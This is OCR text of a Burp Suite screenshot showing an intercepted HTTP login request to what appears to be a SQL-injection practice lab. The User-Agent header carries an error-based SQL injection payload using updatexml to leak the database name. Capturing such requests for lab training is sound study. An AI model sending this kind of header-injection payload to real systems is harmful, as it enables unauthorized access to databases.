 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://inject2b.lab.aqlab.cn:80 [59.63.200.79]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: inject2b.lab.aqlab.cn
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://inject2b.lab.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: a' and updatexml(1,concat('!',(select database())),1),123) -- qwe
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://inject2b.lab.aqlab.cn/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches